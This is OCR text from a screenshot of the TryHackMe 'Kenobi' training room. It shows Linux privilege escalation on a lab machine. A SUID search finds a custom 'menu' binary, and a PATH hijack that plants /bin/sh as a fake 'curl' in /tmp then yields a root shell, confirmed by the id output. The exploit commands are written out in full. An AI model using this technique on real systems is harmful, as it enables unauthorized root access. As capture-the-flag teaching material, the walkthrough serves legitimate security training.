 1 2 3 4
10.11.55.7
15:20
kenobi@kenobi: ~
kali@kali: ~ 104x4
2022-08-09 14:10:15 WARNING: this configuration may cache passwords in memory -- use the auth-nocache op
tion to prevent this
2022-08-09 14:10:15 Initialization Sequence Completed
kenobi@kenobi: ~ 104x39
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/bin/chfn
/usr/bin/newgidmap
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newuidmap
/usr/bin/gpasswd
/usr/bin/menu
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/at
/usr/bin/newgrp
/bin/umount
/bin/fusermount
/bin/mount
/bin/ping
/bin/su
/bin/ping6
kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
HTTP/1.1 200 OK
Date: Tue, 09 Aug 2022 14:19:47 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Wed, 04 Sep 2019 09:07:20 GMT
ETag: "c8-591b6884b6ed2"
Accept-Ranges: bytes
Content-Length: 200
Vary: Accept-Encoding
Content-Type: text/html
kenobi@kenobi:~$
TryHackMe | Kenobi
https://tryhackme.com/room/kenobi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Title IP Address Expires
Kenobi 10.10.188.52 1h 54m 01s
? Add 1 hour Terminate
that have the SUID bit can lead to all sorts of issues.
To search the a system for these type of files run the following: find / -perm -u=s -type f 2>/dev/null
What file looks particularly out of the ordinary?
/usr/bin/menu Correct Answer
Run the binary, how many options appear?
3 Correct Answer
Strings is a command on Linux that looks for human readable strings on a binary.
curl -I localhost
uname -r
ifconfig
This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /usr/bin/uname).
As this file runs as the root users privileges, we can manipulate our path gain a root shell.
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm)
We copied the /bin/sh shell, called it curl, gave it the correct permissions and then put its location in our path. This meant that when the /usr/bin/menu binary was run, its using our
path variable to find the "curl" binary.. Which is actually a version of /usr/sh, as well as this file being run as root it runs our shell as root!
No answer needed Completed
What is the root flag (/root/root.txt)?
Answer format: ******************************** Submit
Created by tryhackme
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 82805 users are in here and this room is 1070 days old.